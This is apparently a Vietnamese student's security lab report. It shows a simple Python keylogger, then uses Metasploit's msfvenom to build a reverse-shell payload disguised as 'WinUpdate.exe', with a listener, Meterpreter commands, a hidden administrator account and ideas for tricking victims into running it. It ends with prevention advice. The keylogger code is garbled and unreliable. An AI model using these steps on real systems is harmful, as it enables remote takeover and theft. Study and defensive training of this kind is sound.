Preview text:

Sinh Viên: Nguyễn Việt Hoàng MSSV: 21110884 LAB 6. MALWARE 1. Keylogger 1.1.

Giới thiệu Keylogger

- Keylogger là một phần mềm hoặc thiết bị phần cứng có khả năng ghi lại mọi phím được

nhấn trên bàn phím. Thông tin này sau đó có thể được sử dụng để đánh cắp mật khẩu,

thông tin tài chính và các thông tin cá nhân nhạy cảm khác.

- Keylogger có thể được cài đặt trên máy tính theo nhiều cách khác nhau, bao gồm: o

Tải xuống và cài đặt phần mềm từ nguồn không đáng tin cậy o

Mở tệp hoặc liên kết độc hại o

Bị tấn công bởi phần mềm độc hại

- Keylogger có thể gây ra nhiều thiệt hại, bao gồm: o

Đánh cắp thông tin cá nhân và tài chính o

Lạm dụng tài khoản trực tuyến o Tấn công lừa đảo 1.2.

Lập trình ra Keylogger đơn giản - Ngôn ngữ Python

- Gói Listener thư viện pynput

from pynput.keyboard import Listener def anonymous(key): key = (key) str if key == "Key.f12": raise.SystemExit(0) print(key) with Listener(on_press= as anonymous) hacker: hacker.join()

- Giải thích: Đoạn mã Python trên là một trình theo dõi bàn phím đơn giản. Nó sử dụng

thư viện pynput để lắng nghe các sự kiện bàn phím và gọi lại hàm anonymous() mỗi khi

một phím được nhấn. Hàm anonymous() kiểm tra xem phím được nhấn có phải là phím

F12 hay không. Nếu là vậy, hàm sẽ gọi raise.SystemExit(0) để thoát khỏi chương trình.

Nếu không, hàm sẽ in ra tên của phím được nhấn lên màn hình. Để sử dụng trình theo

dõi bàn phím này, chúng ta chỉ cần chạy nó và sau đó nhấn bất kỳ phím nào trên bàn

phím. Tên của phím được nhấn sẽ được in ra lên màn hình. Nếu bạn nhấn phím F12, chương trình sẽ thoát. 1.3.

Một số chức năng khác của Keylogger

- Ngoài các chức năng chính là ghi lại toàn bộ bàn phím, hacker có thể tạo ra keylogger có

các chức năng hiện đại hơn như: o

Ghi lại mọi phím được nhấn trên bàn phím, bao gồm cả phím tắt, phím chức năng và

phím mũi tên được định dạng theo chuẩn giúp hacker dễ đánh cắp thông tin o

Lưu trữ thông tin đã ghi lại vào một tệp nhật ký hoặc gửi thông tin đó đến máy chủ từ xa hoặc máy hacker o

Có thể được sử dụng để đánh cắp mật khẩu, thông tin tài chính và các thông tin cá nhân nhạy cảm khác. o

Có thể được sử dụng để theo dõi hoạt động trực tuyến hay thói quen của người dùng. 2. Malware 2.1. Giới thiệu

Attcker sẽ phát tán các chương trình độc hại đến máy nạn nhân. Khi máy nạn nhân vô tình

chạy chương trình độc hại của attacker thì attacker có thể điều khiển máy nạn nhân 2.2. Mục tiêu tấn công

- Usename/ password các chương trình của mục tiêu.

- Lấy các tài liệu trên máy nạn nhân

- Leo thang đặc quyền

- Chạy các chương trình của attacker 2.3. Công cụ sử dụng - Metasploit 2.4. Thực hiện lab



2.4.1. Chuẩn bị hệ thống - Các thiết bị Tên Thiết bị Số lượng Ghi chú PC Win 11 1 Máy bị tấn công (192.168.126.137) Kali Linux 1 Dùng cho attacker (192.168.126.135)

*Lưu ý: PC Win 11 phải tắt tường lửa và Windows Defender, các phần mềm quét virus - Mô hình kết nối

2.4.2. Chuẩn bị Malware



Bước 1: Kiểm tra IP của máy attacker bằng lệnh $ ifconfig (IP: 192.168.126.135)

Bước 2: Sử dụng phần mềm Metasploit tạo Malware

- Sử dụng quyền root của Kali linux $ sudo su

nhập mật khẩu Kali linux

- Sử dụng phần mềm Metasploit tạo ra virus có tên WinUpdate.exe

# msfvenom -p Windows/meterpreter/reverse_tcp LHOST=192.168.126.135

LPORT=4444 -f exe -o /var/WinUpdate.exe

* Giải thích lệnh trên: Lệnh trên trong Kali Linux là một lệnh của Metasploit Framework,

một công cụ bảo mật được sử dụng để kiểm tra và khai thác các lỗ hổng bảo mật. Cụ thể,

các tùy chọn được sử dụng trong lệnh này là: o

-p Windows/meterpreter/reverse_tcp: Chọn payload là meterpreter cho hệ điều hành

Windows và thiết lập kết nối ngược trở lại (reverse connection) với máy chủ của bạn. o

-LHOST=192.168.126.135: Thiết lập địa chỉ IP của máy attacker của bạn o

-LPORT=4444: Thiết lập cổng mà mà máy attacker sẽ lắng nghe o

-f exe: Chọn định dạng tệp tin đầu ra là exe o

-o /var/WinUpdate.exe: Thiết lập đường dẫn và tên tệp tin đầu ra

Lệnh này sẽ tạo ra một tệp tin thực thi trên hệ điều hành Windows có tên là WinUpdate.exe

tại đường dẫn /var/ trên máy tính của attacker. Tệp tin này sẽ kết nối đến máy chủ của bạn

(được chỉ định bởi LHOST=192.168.126.135) và lắng nghe trên cổng 4444 (được chỉ định

bởi LPORT=4444). Khi tệp tin này được chạy trên máy tính mục tiêu, nó sẽ kết nối đến

máy attacker và cho phép máy attacker kiểm soát máy tính đó từ xa.

- Kiểm tra virus đã được tạo hay chưa Mở terminal mới $ cd /var $ ls

thấy tệp tin WinUpdate.exe thì đã tạo virus thành công được tạo

Bước 3: Cấu hình Metasploit máy attacker để khai thác máy nạn nhân

- Mở Metasploit Framework # msfconsole

Lệnh này khởi động giao diện dòng lệnh của Metasploit Framework, cho phép bạn truy cập

và làm việc với các module và tùy chọn của nó - Cấu hình use exploit/multi/handler

set PAYLOAD windows/meterpreter/reverse_tcp set LHOST 192.168.126.135 set LPORT 4444 show options exploit *Giải thích lệnh: o

use exploit/multi/handler: Chọn module handler trong Metasploit Framework. o

set payload windows/meterpreter/reverse_tcp: Thiết lập payload là meterpreter cho

hệ điều hành Windows và thiết lập kết nối ngược trở lại (reverse connection) với máy attacker o

set LHOST 192.168.2.136: Thiết lập địa chỉ IP của máy attacker o

set LPORT 4444: Thiết lập cổng mà máy attacker sẽ lắng nghe trên o

show options: Hiển thị danh sách các tùy chọn mà chúng ta vừa thiết lập phía trên o

exploit: Khởi động module và bắt đầu lắng nghe kết nối từ máy nạn nhân

Sau khi khởi động module thì nó sẽ lắng nghe kết nối từ máy nạn nhân nếu máy nạn nhân

mở virus WindowsUpdate.exe thì máy attacker sẽ bắt được kết nối

Bước 4: Thực hiện phát tán virus đến máy nạn nhân

- Virus WindowsUpdate.exe có thể phát tán bằng nhiều cách vào máy nạn nhân. Ví dụ như

chèn vào phần mềm lậu, gửi qua email, tin nhắn. hoặc truyền file từ usb sang máy nạn

nhân,… Khi nạn nhân thấy file WindowsUpdate.exe thì nạn nhân sẽ khó phát hiện,

không đề phòng và nghĩ chỉ là file cập nhật của Windows nên chạy bình thường. Khi đó

thì máy attacker sẽ kết nối đến máy nạn nhân, máy attacker đã có quyền kiểm soát máy nạn nhân

- Giả sử ở đây Windows 11 đã tải file virus WinUpdate.exe

Bước 5: Khai thác máy nạn nhân

- Khi máy nạn nhân mở file virus WindowUpdate.exe

- Thì máy attacker sẽ kết nối, và máy attacker đã có quyền kiểm soát máy nạn nhân

- Bây giờ máy Attacker có thể khai thác thông tin nạn nhân



Nhập lệnh meterpreter > help để hiển thị tất cả câu lệnh có thể thao tác lên máy nạn nhân

Ví dụ như: chụp ảnh màn hình, quay bằng webcam, tắt nguồn, hiển thị thông tin hệ thống, tạo file, … o

Hiển thị thông tin hệ thống

Attacker có thể xem thông tin hệ thống máy nạn nhân bằng lệnh meterpreter > sysinfo o

Xem các tiến trình đang chạy bằng lệnh meterpreter > ps o Chụp ảnh màn hình

Giả sử máy nạn nhân đang duyệt web, attacker có thể chụp ảnh màn hình và lấy thông tin

quan trọng như tài khoản cá nhân, mật khẩu, hình ảnh,… Máy attacker có thể chụp ảnh màn

hình máy nạn nhân bằng lệnh meterpreter > screenshot Máy nạn nhân

Máy attacker (xem ảnh chụp màn hình) o



Tạo thư mục trên máy nạn nhân bằng lệnh

meterpreter > mkdir <đường dẫn thư mục>

Máy nạn nhân (chưa tạo thư mục)

Máy attacker (tạo thư mục hacker trong ổ C)

Máy nạn nhân (xuất hiện thư mục hacker trong ổ C) o

Tạo user hacker với quyền administrators meterpreter> shell net user hacker abc123 /add

net localgroup administrators hacker /add

(Vì Windows 11 có Windows Defender không thể tắt hoàn toàn, Windows Defender tự

xóa file virus khi truy cập vào shell dẫn đến máy attacker mấy quyền kết nối nên em

không thể thực hiện hành động này) o Tắt nguồn máy nạn nhân

Attacker có thể tắt nguồn máy nạn nhân bằng lệnh meterpreter > shutdown

Máy nạn nhân (bị tắt nguồn) o

Ngoài ra còn nhiều thứ mà máy attacker có thể làm với máy nạn nhân

3. Dấu hiệu và cách phòng chống các phần mềm độc hại 3.1.

Dấu hiệu máy tính của bạn có thể bị nhiễm phần mềm độc hại

- Máy tính chạy chậm

- Máy tính bị khởi động lại hoặc tắt đột ngột

- Bạn nhận được thông báo lỗi lạ

- Bạn thấy các cửa sổ bật lên quảng cáo không mong muốn

- Bạn thấy các chương trình mới được cài đặt mà bạn không nhớ đã cài đặt

- Phần mềm quét virus phát hiện nhưng phần mềm không đáng tin cậy 3.2.

Một số cách phòng chống phần mềm độc hại

- Cài đặt phần mềm chống mã độc uy tín

Đây là cách phòng chống phần mềm độc hại hiệu quả nhất. Phần mềm chống mã độc sẽ

giúp phát hiện và loại bỏ phần mềm độc hại khỏi máy tính của bạn.

- Cập nhật phần mềm thường xuyên

Các nhà sản xuất phần mềm thường xuyên phát hành các bản cập nhật để vá các lỗ hổng

bảo mật. Do đó, việc cập nhật phần mềm thường xuyên sẽ giúp máy tính của bạn được

bảo vệ tốt hơn khỏi phần mềm độc hại.

- Cẩn thận khi tải xuống và cài đặt phần mềm

Chỉ tải xuống và cài đặt phần mềm từ các nguồn đáng tin cậy. Tránh tải xuống phần

mềm miễn phí từ các trang web không rõ nguồn gốc.

- Sử dụng mật khẩu mạnh:

Mật khẩu mạnh sẽ giúp bảo vệ tài khoản của bạn khỏi bị tấn công. Hãy sử dụng mật khẩu

có ít nhất 8 ký tự, bao gồm chữ cái, số và ký tự đặc biệt.

- Sao lưu dữ liệu thường xuyên:

Sao lưu dữ liệu thường xuyên sẽ giúp bạn khôi phục dữ liệu nếu bị mất hoặc bị hỏng do phần mềm độc hại